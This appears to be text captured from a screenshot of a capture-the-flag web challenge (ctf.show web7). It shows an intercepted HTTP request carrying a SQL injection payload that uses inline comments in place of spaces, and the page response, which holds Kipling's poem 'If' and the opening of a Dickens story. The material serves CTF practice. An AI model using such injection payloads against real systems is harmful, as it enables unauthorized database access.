 GET /index.php?id=1'/**/or/**/1=1/**/-- HTTP/1.1
Host: df4f7cb9-63ea-4930-ae15-75ac28e0cd3c.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17989df1da362-03ca639740b0f88-4c3f2c72-144000-17989df1da4903
Upgrade-Insecure-Requests: 1
Search...
0 matches
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your
head When all about you are losing theirs And blaming it on you, If you can trust yourself
when all men doubt you, But make allowance for their doubting too; If you can wait and
not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give
way to hating, And yet don't look too good, nor talk too wise; If you can dream-and not
make dreams your master; If you can think-and not make thoughts your aim; If you can
meet with Triumph and Disaster And treat those two impostors just the same; If you can
bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch
the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If
you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss,
And lose, and start again at your beginnings And never breathe a word about your loss; If
you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold
on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the
common touch, If neither foes nor loving friends can hurt you, If all men count with you,
but none too much; If you can fill the unforgiving minute With sixty seconds' worth of
distance run, Yours is the Earth and everything that's in it, And-which is more-you'll be a
Man, my son!
A Child's Dream of a Star
There was one clear, shining star that used to come out in the sky before the rest, near the
church spire, above the graves. It was larger and more beautiful, they thought, than all
3,765 bytes | 41 millis